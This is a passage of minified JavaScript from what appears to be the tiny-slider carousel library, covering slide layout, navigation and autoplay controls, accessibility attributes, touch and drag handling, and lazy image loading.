n=[a.LEFT,a.RIGHT,a.ENTER,a.SPACE].indexOf(t.keyCode),i=Number(Qi(e,"data-nav"));0<=n&&(0===n?0<i&&yi(Le[i-1]):1===n?i<Oe-1&&yi(Le[i+1]):si(He=i,t))}}},re={mouseover:function(){Fe&&(di(),qe=!0)},mouseout:function(){qe&&(fi(),qe=!1)}},oe={visibilitychange:function(){D.hidden?Fe&&(di(),Ve=!0):Ve&&(fi(),Ve=!1)}},ue={keydown:function(t){t=gi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&ci(t,0===e?-1:1)}},le={touchstart:Mi,touchmove:Ti,touchend:Ei,touchcancel:Ei},se={mousedown:Mi,mousemove:Ti,mouseup:Ei,mouseleave:Ei},ce=fn("controls"),fe=fn("nav"),de=!!at||O.navAsThumbnails,ve=fn("autoplay"),pe=fn("touch"),he=fn("mouseDrag"),me="tns-slide-active",ye="tns-complete",ge={load:function(t){Pn(xi(t))},error:function(t){var e;e=xi(t),ji(e,"failed"),zn(e)}},xe="force"===O.preventScrollOnTouch;if(ce)var be,Ce,we=O.controlsContainer,Me=O.controlsContainer?O.controlsContainer.outerHTML:"",Te=O.prevButton,Ee=O.nextButton,Ne=O.prevButton?O.prevButton.outerHTML:"",Ae=O.nextButton?O.nextButton.outerHTML:"";if(fe)var Le,Be=O.navContainer,Se=O.navContainer?O.navContainer.outerHTML:"",Oe=at?K:Ai(),De=0,He=-1,ke=un(),Re=ke,Ie="tns-nav-active",Pe="Carousel Page ",ze=" (Current Slide)";if(ve)var We,Fe,qe,je,Ve,Ge="forward"===O.autoplayDirection?1:-1,Qe=O.autoplayButton,Xe=O.autoplayButton?O.autoplayButton.outerHTML:"",Ye=["<span class='tns-visually-hidden'>"," animation</span>"];if(pe||he)var Ke,Je,Ue={},_e={},Ze=!1,$e=q?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};at||nn(Zt||ee),d&&(It=d,Pt="translate",zt=v?(Pt+=q?"3d(":"3d(0px, ",q?", 0px, 0px)":", 0px)"):(Pt+=q?"X(":"Y(",")")),I&&(G.className=G.className.replace("tns-vpfix","")),function(){fn("gutter"),j.className="tns-outer",V.className="tns-inner",j.id=_t+"-ow",V.id=_t+"-iw",""===G.id&&(G.id=_t),Ut+=g||at?" tns-subpixel":" tns-no-subpixel",Ut+=y?" tns-calc":" tns-no-calc",at&&(Ut+=" tns-autowidth"),Ut+=" tns-"+O.axis,G.className+=Ut,I?((S=D.createElement("div")).id=_t+"-mw",S.className="tns-ovh",j.appendChild(S),S.appendChild(V)):j.appendChild(V),yt&&((S||V).className+=" tns-ah");if(Q.insertBefore(j,G),V.appendChild(G),Fi(Y,function(t,e){ji(t,"tns-item"),t.id||(t.id=_t+"-item"+e),!I&&W&&ji(t,W),Xi(t,{"aria-hidden":"true",tabindex:"-1"})}),Ot){for(var t=D.createDocumentFragment(),e=D.createDocumentFragment(),n=Ot;n--;){var i=n%K,a=Y[i].cloneNode(!0);if(Yi(a,"id"),e.insertBefore(a,e.firstChild),I){var r=Y[K-1-i].cloneNode(!0);Yi(r,"id"),t.appendChild(r)}}G.insertBefore(t,G.firstChild),G.appendChild(e),Y=G.children}}(),function(){if(!I)for(var t=Ft,e=Ft+Math.min(K,ct);t<e;t++){var n=Y[t];n.style.left=100*(t-Ft)/ct+"%",ji(n,P),Vi(n,W)}if(q&&(g||at?(zi(Lt,"#"+_t+" > .tns-item","font-size:"+m.getComputedStyle(Y[0]).fontSize+";",Wi(Lt)),zi(Lt,"#"+_t,"font-size:0;",Wi(Lt))):I&&Fi(Y,function(t,e){var n;t.style.marginLeft=(n=e,y?y+"("+100*n+"% / "+Dt+")":100*n/Dt+"%")})),H){if(x){var i=S&&O.autoHeight?gn(O.speed):"";zi(Lt,"#"+_t+"-mw",i,Wi(Lt))}i=vn(O.edgePadding,O.gutter,O.fixedWidth,O.speed,O.autoHeight),zi(Lt,"#"+_t+"-iw",i,Wi(Lt)),I&&(i=q&&!at?"width:"+pn(O.fixedWidth,O.gutter,O.items)+";":"",x&&(i+=gn(pt)),zi(Lt,"#"+_t,i,Wi(Lt))),i=q&&!at?hn(O.fixedWidth,O.gutter,O.items):"",O.gutter&&(i+=mn(O.gutter)),I||(x&&(i+=gn(pt)),b&&(i+=xn(pt))),i&&zi(Lt,"#"+_t+" > .tns-item",i,Wi(Lt))}else{Vn(),V.style.cssText=vn(ot,ut,rt,yt),I&&q&&!at&&(G.style.width=pn(rt,ut,ct));i=q&&!at?hn(rt,ut,ct):"";ut&&(i+=mn(ut)),i&&zi(Lt,"#"+_t+" > .tns-item",i,Wi(Lt))}if(k&&H)for(var a in k){a=parseInt(a);var r=k[a],o=(i="",""),u="",l="",s="",c=at?null:dn("items",a),f=dn("fixedWidth",a),d=dn("speed",a),v=dn("edgePadding",a),p=dn("autoHeight",a),h=dn("gutter",a);x&&S&&dn("autoHeight",a)&&"speed"in r&&(o="#"+_t+"-mw{"+gn(d)+"}"),("edgePadding"in r||"gutter"in r)&&(u="#"+_t+"-iw{"+vn(v,h,f,d,p)+"}"),I&&q&&!at&&("fixedWidth"in r||"items"in r||rt&&"gutter"in r)&&(l="width:"+pn(f,h,c)+";"),x&&"speed"in r&&(l+=gn(d)),l=l&&"#"+_t+"{"+l+"}",("fixedWidth"in r||rt&&"gutter"in r||!I&&"items"in r)&&(s+=hn(f,h,c)),"gutter"in r&&(s+=mn(h)),!I&&"speed"in r&&(x&&(s+=gn(d)),b&&(s+=xn(d))),(i=o+u+l+(s=s&&"#"+_t+" > .tns-item{"+s+"}"))&&Lt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Lt.cssRules.length)}}(),bn();var tn=mt?I?function(){var t=jt,e=Vt;t+=ft,e-=ft,ot?(t+=1,e-=1):rt&&(lt+ut)%(rt+ut)&&(e-=1),Ot&&(e<Ft?Ft-=K:Ft<t&&(Ft+=K))}:function(){if(Vt<Ft)for(;jt+K<=Ft;)Ft-=K;else if(Ft<jt)for(;Ft<=Vt-K;)Ft+=K}:function(){Ft=Math.max(jt,Math.min(Vt,Ft))},en=I?function(){var e,n,i,a,t,r,o,u,l,s,c;$n(G,""),x||!pt?(ai(),pt&&_i(G)||li()):(e=G,n=It,i=Pt,a=zt,t=ni(),r=pt,o=li,u=Math.min(r,10),l=0<=t.indexOf("%")?"%":"px",t=t.replace(l,""),s=Number(e.style[n].replace(i,"").replace(a,"").replace(l,"")),c=(t-s)/r*u,setTimeout(function t(){r-=u,s+=c,e.style[n]=i+s+l+a,0<r?setTimeout(t,u):o()},u)),q||Ni()}:function(){St=[];var t={};t[C]=t[w]=li,ea(Y[qt],t),ta(Y[Ft],t),ri(qt,P,z,!0),ri(Ft,W,P),C&&w&&pt&&_i(G)||li()};return{version:"2.9.2",getInfo:Bi,events:Jt,goTo:si,play:function(){Mt&&!Fe&&(pi(),je=!1)},pause:function(){Fe&&(hi(),je=!0)},isOn:U,updateSliderHeight:Qn,refresh:bn,destroy:function(){if(Lt.disabled=!0,Lt.ownerNode&&Lt.ownerNode.remove(),ea(m,{resize:En}),vt&&ea(D,ue),we&&ea(we,ie),Be&&ea(Be,ae),ea(G,re),ea(G,oe),Qe&&ea(Qe,{click:mi}),Mt&&clearInterval(We),I&&C){var t={};t[C]=li,ea(G,t)}Ct&&ea(G,le),wt&&ea(G,se);var r=[X,Me,Ne,Ae,Se,Xe];for(var e in T.forEach(function(t,e){var n="container"===t?j:O[t];if("object"==typeof n){var i=!!n.previousElementSibling&&n.previousElementSibling,a=n.parentNode;n.outerHTML=r[e],O[t]=i?i.nextElementSibling:a.firstElementChild}}),T=P=z=B=W=q=j=V=G=Q=X=Y=K=F=J=at=rt=ot=ut=lt=ct=ft=dt=vt=pt=ht=mt=yt=Lt=Bt=_=St=Ot=Dt=Ht=kt=Rt=It=Pt=zt=Wt=Ft=qt=jt=Vt=Qt=Xt=Yt=Kt=Jt=Ut=_t=Zt=$t=te=ee=ne=ie=ae=re=oe=ue=le=se=ce=fe=de=ve=pe=he=me=ye=ge=Z=gt=xt=we=Me=Te=Ee=be=Ce=bt=Be=Se=Le=Oe=De=He=ke=Re=Ie=Pe=ze=Mt=Tt=Ge=Et=Nt=Qe=Xe=At=Ye=We=Fe=qe=je=Ve=Ue=_e=Ke=Ze=Je=$e=Ct=wt=null,this)"rebuild"!==e&&(this[e]=null);U=!1},rebuild:function(){return ia(Di(O,E))}}}function nn(t){t&&(gt=bt=Ct=wt=vt=Mt=Nt=At=!1)}function an(){for(var t=I?Ft-Ot:Ft;t<0;)t+=K;return t%K+1}function rn(t){return t=t?Math.max(0,Math.min(mt?K-1:K-ct,t)):0,I?t+Ot:t}function on(t){for(null==t&&(t=Ft),I&&(t-=Ot);t<0;)t+=K;return Math.floor(t%K)}function un(){var t,e=on();return t=de?e:rt||at?Math.ceil((e+1)*Oe/K-1):Math.floor(e/ct),!mt&&I&&Ft===Vt&&(t=Oe-1),t}function ln(){return m.innerWidth||D.documentElement.clientWidth||D.body.clientWidth}function sn(t){return"top"===t?"afterbegin":"beforeend"}function cn(){var t=ot?2*ot-ut:0;return function t(e){var n,i,a=D.createElement("div");return e.appendChild(a),i=(n=a.getBoundingClientRect()).right-n.left,a.remove(),i||t(e.parentNode)}(Q)-t}function fn(t){if(O[t])return!0;if(k)for(var e in k)if(k[e][t])return!0;return!1}function dn(t,e){if(null==e&&(e=J),"items"===t&&rt)return Math.floor((lt+ut)/(rt+ut))||1;var n=O[t];if(k)for(var i in k)e>=parseInt(i)&&t in k[i]&&(n=k[i][t]);return"slideBy"===t&&"page"===n&&(n=dn("items")),I||"slideBy"!==t&&"items"!==t||(n=Math.floor(n)),n}function vn(t,e,n,i,a){var r="";if(void 0!==t){var o=t;e&&(o-=e),r=q?"margin: 0 "+o+"px 0 "+t+"px;":"margin: "+t+"px 0 "+o+"px 0;"}else if(e&&!n){var u="-"+e+"px";r="margin: 0 "+(q?u+" 0 0":"0 "+u+" 0")+";"}return!I&&a&&x&&i&&(r+=gn(i)),r}function pn(t,e,n){return t?(t+e)*Dt+"px":y?y+"("+100*Dt+"% / "+n+")":100*Dt/n+"%"}function hn(t,e,n){var i;if(t)i=t+e+"px";else{I||(n=Math.floor(n));var a=I?Dt:n;i=y?y+"(100% / "+a+")":100/a+"%"}return i="width:"+i,"inner"!==R?i+";":i+" !important;"}function mn(t){var e="";return!1!==t&&(e=(q?"padding-":"margin-")+(q?"right":"bottom")+": "+t+"px;"),e}function yn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n=n&&"-"+n+"-"}function gn(t){return yn(x,18)+"transition-duration:"+t/1e3+"s;"}function xn(t){return yn(b,17)+"animation-duration:"+t/1e3+"s;"}function bn(){if(fn("autoHeight")||at||!q){var t=G.querySelectorAll("img");Fi(t,function(t){var e=t.src;e&&e.indexOf("data:image")<0?(ta(t,ge),t.src="",t.src=e,ji(t,"loading")):Bt||Pn(t)}),Si(function(){qn(Ki(t),function(){Z=!0})}),!at&&q&&(t=Wn(Ft,Math.min(Ft+ct-1,Dt-1))),Bt?Cn():Si(function(){qn(Ki(t),Cn)})}else I&&ii(),Mn(),Tn()}function Cn(){if(at){var e=mt?Ft:K-1;!function t(){Y[e-1].getBoundingClientRect().right.toFixed(2)===Y[e].getBoundingClientRect().left.toFixed(2)?wn():setTimeout(function(){t()},16)}()}else wn()}function wn(){q&&!at||(Xn(),at?(kt=ei(),te&&(ee=An()),Vt=Wt(),nn(Zt||ee)):Ni()),I&&ii(),Mn(),Tn()}function Mn(){if(Yn(),j.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+kn()+"</span>  of "+K+"</div>"),$=j.querySelector(".tns-liveregion .current"),ve){var t=Mt?"stop":"start";Qe?Xi(Qe,{"data-action":t}):O.autoplayButtonOutput&&(j.insertAdjacentHTML(sn(O.autoplayPosition),'<button data-action="'+t+'">'+Ye[0]+t+Ye[1]+Et[0]+"</button>"),Qe=j.querySelector("[data-action]")),Qe&&ta(Qe,{click:mi}),Mt&&(pi(),Nt&&ta(G,re),At&&ta(G,oe))}if(fe){if(Be)Xi(Be,{"aria-label":"Carousel Pagination"}),Fi(Le=Be.children,function(t,e){Xi(t,{"data-nav":e,tabindex:"-1","aria-label":Pe+(e+1),"aria-controls":_t})});else{for(var e="",n=de?"":'style="display:none"',i=0;i<K;i++)e+='<button data-nav="'+i+'" tabindex="-1" aria-controls="'+_t+'" '+n+' aria-label="'+Pe+(i+1)+'"></button>';e='<div class="tns-nav" aria-label="Carousel Pagination">'+e+"</div>",j.insertAdjacentHTML(sn(O.navPosition),e),Be=j.querySelector(".tns-nav"),Le=Be.children}if(Li(),x){var a=x.substring(0,x.length-18).toLowerCase(),r="transition: all "+pt/1e3+"s";a&&(r="-"+a+"-"+r),zi(Lt,"[aria-controls^="+_t+"-item]",r,Wi(Lt))}Xi(Le[ke],{"aria-label":Pe+(ke+1)+ze}),Yi(Le[ke],"tabindex"),ji(Le[ke],Ie),ta(Be,ae)}ce&&(we||Te&&Ee||(j.insertAdjacentHTML(sn(O.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+_t+'">'+xt[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+_t+'">'+xt[1]+"</button></div>"),we=j.querySelector(".tns-controls")),Te&&Ee||(Te=we.children[0],Ee=we.children[1]),O.controlsContainer&&Xi(we,{"aria-label":"Carousel Navigation",tabindex:"0"}),(O.controlsContainer||O.prevButton&&O.nextButton)&&Xi([Te,Ee],{"aria-controls":_t,tabindex:"-1"}),(O.controlsContainer||O.prevButton&&O.nextButton)&&(Xi(Te,{"data-controls":"prev"}),Xi(Ee,{"data-controls":"next"})),be=Jn(Te),Ce=Jn(Ee),Zn(),we?ta(we,ie):(ta(Te,ie),ta(Ee,ie))),Bn()}function Tn(){if(I&&C){var t={};t[C]=li,ta(G,t)}Ct&&ta(G,le,O.preventScrollOnTouch),wt&&ta(G,se),vt&&ta(D,ue),"inner"===R?Jt.on("outerResized",function(){Nn(),Jt.emit("innerLoaded",Bi())}):(k||rt||at||yt||!q)&&ta(m,{resize:En}),yt&&("outer"===R?Jt.on("innerLoaded",Fn):Zt||Fn()),In(),Zt?Dn():ee&&On(),Jt.on("indexChanged",jn),"inner"===R&&Jt.emit("innerLoaded",Bi()),"function"==typeof Kt&&Kt(Bi()),U=!0}function En(t){Si(function(){Nn(gi(t))})}function Nn(t){if(U){"outer"===R&&Jt.emit("outerResized",Bi(t)),J=ln();var e,n=F,i=!1;k&&(Ln(),(e=n!==F)&&Jt.emit("newBreakpointStart",Bi(t)));var a,r,o,u,l=ct,s=Zt,c=ee,f=vt,d=gt,v=bt,p=Ct,h=wt,m=Mt,y=Nt,g=At,x=Ft;if(e){var b=rt,C=yt,w=xt,M=st,T=Et;if(!H)var E=ut,N=ot}if(vt=dn("arrowKeys"),gt=dn("controls"),bt=dn("nav"),Ct=dn("touch"),st=dn("center"),wt=dn("mouseDrag"),Mt=dn("autoplay"),Nt=dn("autoplayHoverPause"),At=dn("autoplayResetOnVisibility"),e&&(Zt=dn("disable"),rt=dn("fixedWidth"),pt=dn("speed"),yt=dn("autoHeight"),xt=dn("controlsText"),Et=dn("autoplayText"),Tt=dn("autoplayTimeout"),H||(ot=dn("edgePadding"),ut=dn("gutter"))),nn(Zt),lt=cn(),q&&!at||Zt||(Xn(),q||(Ni(),i=!0)),(rt||at)&&(kt=ei(),Vt=Wt()),(e||rt)&&(ct=dn("items"),ft=dn("slideBy"),(r=ct!==l)&&(rt||at||(Vt=Wt()),tn())),e&&Zt!==s&&(Zt?Dn():function(){if($t){if(Lt.disabled=!1,G.className+=Ut,ii(),mt)for(var t=Ot;t--;)I&&Ui(Y[t]),Ui(Y[Dt-t-1]);if(!I)for(var e=Ft,n=Ft+K;e<n;e++){var i=Y[e],a=e<Ft+ct?P:W;i.style.left=100*(e-Ft)/ct+"%",ji(i,a)}Sn(),$t=!1}}()),te&&(e||rt||at)&&(ee=An())!==c&&(ee?(ai(ni(rn(0))),On()):(function(){if(ne){if(ot&&H&&(V.style.margin=""),Ot)for(var t="tns-transparent",e=Ot;e--;)I&&Vi(Y[e],t),Vi(Y[Dt-e-1],t);Sn(),ne=!1}}(),i=!0)),nn(Zt||ee),Mt||(Nt=At=!1),vt!==f&&(vt?ta(D,ue):ea(D,ue)),gt!==d&&(gt?we?Ui(we):(Te&&Ui(Te),Ee&&Ui(Ee)):we?Ji(we):(Te&&Ji(Te),Ee&&Ji(Ee))),bt!==v&&(bt?Ui(Be):Ji(Be)),Ct!==p&&(Ct?ta(G,le,O.preventScrollOnTouch):ea(G,le)),wt!==h&&(wt?ta(G,se):ea(G,se)),Mt!==m&&(Mt?(Qe&&Ui(Qe),Fe||je||pi()):(Qe&&Ji(Qe),Fe&&hi())),Nt!==y&&(Nt?ta(G,re):ea(G,re)),At!==g&&(At?ta(D,oe):ea(D,oe)),e){if(rt===b&&st===M||(i=!0),yt!==C&&(yt||(V.style.height="")),gt&&xt!==w&&(Te.innerHTML=xt[0],Ee.innerHTML=xt[1]),Qe&&Et!==T){var A=Mt?1:0,L=Qe.innerHTML,B=L.length-T[A].length;L.substring(B)===T[A]&&(Qe.innerHTML=L.substring(0,B)+Et[A])}}else st&&(rt||at)&&(i=!0);if((r||rt&&!at)&&(Oe=Ai(),Li()),(a=Ft!==x)?(Jt.emit("indexChanged",Bi()),i=!0):r?a||jn():(rt||at)&&(In(),Yn(),Hn()),r&&!I&&function(){for(var t=Ft+Math.min(K,ct),e=Dt;e--;){var n=Y[e];Ft<=e&&e<t?(ji(n,"tns-moving"),n.style.left=100*(e-Ft)/ct+"%",ji(n,P),Vi(n,W)):n.style.left&&(n.style.left="",ji(n,W),Vi(n,P)),Vi(n,z)}setTimeout(function(){Fi(Y,function(t){Vi(t,"tns-moving")})},300)}(),!Zt&&!ee){if(e&&!H&&(yt===autoheightTem&&pt===speedTem||Vn(),ot===N&&ut===E||(V.style.cssText=vn(ot,ut,rt,pt,yt)),q)){I&&(G.style.width=pn(rt,ut,ct));var S=hn(rt,ut,ct)+mn(ut);u=Wi(o=Lt)-1,"deleteRule"in o?o.deleteRule(u):o.removeRule(u),zi(Lt,"#"+_t+" > .tns-item",S,Wi(Lt))}yt&&Fn(),i&&(ii(),qt=Ft)}e&&Jt.emit("newBreakpointEnd",Bi(t))}}function An(){if(!rt&&!at)return K<=(st?ct-(ct-1)/2:ct);var t=rt?(rt+ut)*K:_[K],e=ot?lt+2*ot:lt+ut;return st&&(e-=rt?(lt-rt)/2:(lt-(_[Ft+1]-_[Ft]-ut))/2),t<=e}function Ln(){for(var t in F=0,k)(t=parseInt(t))<=J&&(F=t)}function Bn(){!Mt&&Qe&&Ji(Qe),!bt&&Be&&Ji(Be),gt||(we?Ji(we):(Te&&Ji(Te),Ee&&Ji(Ee)))}function Sn(){Mt&&Qe&&Ui(Qe),bt&&Be&&Ui(Be),gt&&(we?Ui(we):(Te&&Ui(Te),Ee&&Ui(Ee)))}function On(){if(!ne){if(ot&&(V.style.margin="0px"),Ot)for(var t="tns-transparent",e=Ot;e--;)I&&ji(Y[e],t),ji(Y[Dt-e-1],t);Bn(),ne=!0}}function Dn(){if(!$t){if(Lt.disabled=!0,G.className=G.className.replace(Ut.substring(1),""),Yi(G,["style"]),mt)for(var t=Ot;t--;)I&&Ji(Y[t]),Ji(Y[Dt-t-1]);if(q&&I||Yi(V,["style"]),!I)for(var e=Ft,n=Ft+K;e<n;e++){var i=Y[e];Yi(i,["style"]),Vi(i,P),Vi(i,W)}Bn(),$t=!0}}function Hn(){var t=kn();$.innerHTML!==t&&($.innerHTML=t)}function kn(){var t=Rn(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function Rn(t){null==t&&(t=ni());var n,i,a,r=Ft;if(st||ot?(at||rt)&&(i=-(parseFloat(t)+ot),a=i+lt+2*ot):at&&(i=_[Ft],a=i+lt),at)_.forEach(function(t,e){e<Dt&&((st||ot)&&t<=i+.5&&(r=e),.5<=a-t&&(n=e))});else{if(rt){var e=rt+ut;n=st||ot?(r=Math.floor(i/e),Math.ceil(a/e-1)):r+Math.ceil(lt/e)-1}else if(st||ot){var o=ct-1;if(n=st?(r-=o/2,Ft+o/2):Ft+o,ot){var u=ot*ct/lt;r-=u,n+=u}r=Math.floor(r),n=Math.ceil(n)}else n=r+ct-1;r=Math.max(r,0),n=Math.min(n,Dt-1)}return[r,n]}function In(){Bt&&!Zt&&Wn.apply(null,Rn()).forEach(function(t){if(!qi(t,ye)){var e={};e[C]=function(t){t.stopPropagation()},ta(t,e),ta(t,ge),t.src=Qi(t,"data-src");var n=Qi(t,"data-srcset");n&&(t.srcset=n),ji(t,"loading")}})}function Pn(t){ji(t,"loaded"),zn(t)}function zn(t){ji(t,"tns-complete"),Vi(t,"loading"),ea(t,ge)}function Wn(t,e){for(var n=[];t<=e;)Fi(Y[t].querySelectorAll("img"),function(t){n.push(t)}),t++;return n}function Fn(){var t=Wn.apply(null,Rn());Si(function(){qn(t,Qn)})}function qn(n,t){return Z?t():(n.forEach(function(t,e){qi(t,ye)&&n.splice(e,1)}),n.length?void Si(function(){qn(n,t)}):t())}function jn(){In(),Yn(),Hn(),Zn(),function(){if(bt&&(ke=0<=He?He:un(),He=-1,ke!==Re)){var t=Le[Re],e=Le[ke];Xi(t,{tabindex:"-1","aria-label":Pe+(Re+1)}),Vi(t,Ie),Xi(e,{"aria-label":Pe+(ke+1)+ze}),Yi(e,"tabindex"),ji(e,Ie),Re=ke}}()}function Vn(){I&&yt&&(S.style[x]=pt/1e3+"s")}function Gn(t,e){for(var n=[],i=t,a=Math.min(t+e,Dt);i<a;i++)n.push(Y[i].offsetHeight);return Math.max.apply(null,n)}function Qn(){var t=yt?Gn(Ft,ct):Gn(Ot,K),e=S||V;e.style.height!==t&&(e.style.height=t+"px")}function Xn(){_=[0];var n=q?"left":"top",i=q?"right":"bottom",a=Y[0].getBoundingClientRect()[n];Fi(Y,function(t,e){e&&_.push(t.getBoundingClientRect()[n]-a),e===Dt-1&&_.push(t.getBoundingClientRect()[i]-a)})}function Yn(){var t=Rn(),n=t[0],i=t[1];Fi(Y,function(t,e){n<=e&&e<=i?Gi(t,"aria-hidden")&&(Yi(t,["aria-hidden","tabindex"]),ji(t,me)):Gi(t,"aria-hidden")||(Xi(t,{"aria-hidden":"true",tabindex:"-1"}),Vi(t,me))})}function Kn(t){return t.nodeName.toLowerCase()}function Jn(t){return"button"===Kn(t)}function Un(t){return"true"===t.getAttribute("aria-disabled")}function _n(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Zn(){if(gt&&!ht&&!mt){var t=be?Te.disabled:Un(Te),e=Ce?Ee.disabled:Un(Ee),n=Ft<=jt,i=!ht&&Vt<=Ft;n&&!t&&_n(be,Te,!0),!n&&t&&_n(be,Te,!1),i&&!e&&_n(Ce,Ee,!0),!i&&e&&_n(Ce,Ee,!1)}}function $n(t,e){x&&(t.style[x]=e)}function ti(t){return null==t&&(t=Ft),at?(lt-(ot?ut:0)-(_[t+1]-_[t]-ut))/2:rt?(lt-rt)/2:(ct-1)/2}function ei(){var t=lt+(ot?ut:0)-(rt?(rt+ut)*Dt:_[Dt]);return st&&!mt&&(t=rt?-(rt+ut)*(Dt-1)-ti():ti(Dt-1)-_[Dt-1]),0<t&&(t=0),t}function ni(t){var e;if(null==t&&(t=Ft),q&&!at)if(rt)e=-(rt+ut)*t,st&&(e+=ti());else{var n=d?Dt:ct;st&&(t-=ti()),e=100*-t/n}else e=-_[t],st&&at&&(e+=ti());return Ht&&(e=Math.max(e,kt)),e+(!q||at||rt?"px":"%")}function ii(t){$n(G,"0s"),ai(t)}function ai(t){null==t&&(t=ni()),G.style[It]=Pt+t+zt}function ri(t,e,n,i){var a=t+ct;mt||(a=Math.min(a,Dt));for(var r=t;r<a;r++){var o=Y[r];i||(o.style.left=100*(r-Ft)/ct+"%"),B&&p&&(o.style[p]=o.style[h]=B*(r-t)/1e3+"s"),Vi(o,e),ji(o,n),i&&St.push(o)}}function oi(t,e){Rt&&tn(),Ft===qt&&!e||(Jt.emit("indexChanged",Bi()),Jt.emit("transitionStart",Bi()),yt&&Fn(),Fe&&t&&0<=["click","keydown"].indexOf(t.type)&&hi(),Yt=!0,en())}function ui(t){return t.toLowerCase().replace(/-/g,"")}function li(t){if(I||Yt){if(Jt.emit("transitionEnd",Bi(t)),!I&&0<St.length)for(var e=0;e<St.length;e++){var n=St[e];n.style.left="",h&&p&&(n.style[h]="",n.style[p]=""),Vi(n,z),ji(n,W)}if(!t||!I&&t.target.parentNode===G||t.target===G&&ui(t.propertyName)===ui(It)){if(!Rt){var i=Ft;tn(),Ft!==i&&(Jt.emit("indexChanged",Bi()),ii())}"inner"===R&&Jt.emit("innerLoaded",Bi()),Yt=!1,qt=Ft}}}function si(t,e){if(!ee)if("prev"===t)ci(e,-1);else if("next"===t)ci(e,1);else{if(Yt){if(Gt)return;li()}var n=on(),i=0;if("first"===t?i=-n:"last"===t?i=I?K-ct-n:K-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(K-1,t))),i=t-n)),!I&&i&&Math.abs(i)<ct){var a=0<i?1:-1;i+=jt<=Ft+i-K?K*a:2*K*a*-1}Ft+=i,I&&mt&&(Ft<jt&&(Ft+=K),Vt<Ft&&(Ft-=K)),on(Ft)!==on(qt)&&oi(e)}}function ci(t,e){if(Yt){if(Gt)return;li()}var n;if(!e){for(var i=xi(t=gi(t));i!==we&&[Te,Ee].indexOf(i)<0;)i=i.parentNode;var a=[Te,Ee].indexOf(i);0<=a&&(n=!0,e=0===a?-1:1)}if(ht){if(Ft===jt&&-1===e)return void si("last",t);if(Ft===Vt&&1===e)return void si("first",t)}e&&(Ft+=ft*e,at&&(Ft=Math.floor(Ft)),oi(n||t&&"keydown"===t.type?t:null))}function fi(){We=setInterval(function(){ci(null,Ge)},Tt),Fe=!0}function di(){clearInterval(We),Fe=!1}function vi(t,e){Xi(Qe,{"data-action":t}),Qe.innerHTML=Ye[0]+t+Ye[1]+e}function pi(){fi(),Qe&&vi("stop",Et[1])}function hi(){di(),Qe&&vi("start",Et[0])}function mi(){je=Fe?(hi(),!0):(pi(),!1)}function yi(t){t.focus()}function gi(t){return bi(t=t||m.event)?t.changedTouches[0]:t}function xi(t){return t.target||m.event.srcElement}function bi(t){return 0<=t.type.indexOf("touch")}function Ci(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function wi(){return a=_e.y-Ue.y,r=_e.x-Ue.x,t=Math.atan2(a,r)*(180/Math.PI),n=!1,90-(e=Qt)<=(i=Math.abs(90-Math.abs(t)))?n="horizontal":i<=e&&(n="vertical"),n===O.axis;var t,e,n,i,a,r}function Mi(t){if(Yt){if(Gt)return;li()}Mt&&Fe&&di(),Ze=!0,Je&&(Oi(Je),Je=null);var e=gi(t);Jt.emit(bi(t)?"touchStart":"dragStart",Bi(t)),!bi(t)&&0<=["img","a"].indexOf(Kn(xi(t)))&&Ci(t),_e.x=Ue.x=e.clientX,_e.y=Ue.y=e.clientY,I&&(Ke=parseFloat(G.style[It].replace(Pt,"")),$n(G,"0s"))}function Ti(t){if(Ze){var e=gi(t);_e.x=e.clientX,_e.y=e.clientY,I?Je=Je||Si(function(){!function t(e){if(Xt){if(Oi(Je),Ze&&(Je=Si(function(){t(e)})),"?"===Xt&&(Xt=wi()),Xt){!xe&&bi(e)&&(xe=!0);try{e.type&&Jt.emit(bi(e)?"touchMove":"dragMove",Bi(e))}catch(t){}var n=Ke,i=$e(_e,Ue);if(!q||rt||at)n+=i,n+="px";else n+=d?i*ct*100/((lt+ut)*Dt):100*i/(lt+ut),n+="%";G.style[It]=Pt+n+zt}}else Ze=!1}(t)}):("?"===Xt&&(Xt=wi()),Xt&&(xe=!0)),xe&&t.preventDefault()}}function Ei(i){if(Ze){Je&&(Oi(Je),Je=null),I&&$n(G,""),Ze=!1;var t=gi(i);_e.x=t.clientX,_e.y=t.clientY;var a=$e(_e,Ue);if(Math.abs(a)){if(!bi(i)){var n=xi(i);ta(n,{click:function t(e){Ci(e),ea(n,{click:t})}})}I?Je=Si(function(){if(q&&!at){var t=-a*ct/(lt+ut);t=0<a?Math.floor(t):Math.ceil(t),Ft+=t}else{var e=-(Ke+a);if(e<=0)Ft=jt;else if(e>=_[Dt-1])Ft=Vt;else for(var n=0;n<Dt&&e>=_[n];)e>_[Ft=n]&&a<0&&(Ft+=1),n++}oi(i,a),Jt.emit(bi(i)?"touchEnd":"dragEnd",Bi(i))}):Xt&&ci(i,0<a?-1:1)}}"auto"===O.preventScrollOnTouch&&(xe=!1),Qt&&(Xt="?"),Mt&&!Fe&&fi()}function Ni(){(S||V).style.height=_[Ft+ct]-_[Ft]+"px"}function Ai(){var t=rt?(rt+ut)*K/lt:K/ct;return Math.min(Math.ceil(t),K)}function Li(){if(bt&&!de&&Oe!==De){var t=De,e=Oe,n=Ui;for(Oe<De&&(t=Oe,e=De,n=Ji);t<e;)n(Le[t]),t++;De=Oe}}function Bi(t){return{container:G,slideItems:Y,navContainer:Be,navItems:Le,controlsContainer:we,hasControls:ce,prevButton:Te,nextButton:Ee,items:ct,slideBy:ft,cloneCount:Ot,slideCount:K,slideCountNew:Dt,index:Ft,indexCached:qt,displayIndex:an(),navCurrentIndex:ke,navCurrentIndexCached:Re,pages:Oe,pagesCached:De,sheet:Lt,isOn:U,event:t||{}}}M&&console.warn("No slides found in",O.container)};return ia}();

--- FILE ---
content_type: application/javascript; charset=utf-8
